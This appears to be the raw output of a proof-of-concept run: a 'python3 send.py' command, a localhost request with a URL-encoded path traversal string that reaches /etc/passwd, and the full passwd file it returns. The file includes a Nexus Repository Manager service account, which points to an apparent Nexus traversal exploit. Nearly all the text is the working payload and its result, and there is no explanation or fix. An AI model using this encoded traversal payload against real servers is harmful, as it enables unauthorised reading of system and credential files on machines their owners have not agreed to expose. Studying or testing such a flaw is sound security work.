 → ~ python3 send.py
http://127.0.0.1:8081/%2F%2F%2F%2E%2E%2F%2F%2E%2F%2F%2E%2E%2F%2F%2F%2E%2E%2F%2F%2E%2E%2F%2E%2F%65%74%63%2F%70%61%73%73%77%64
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false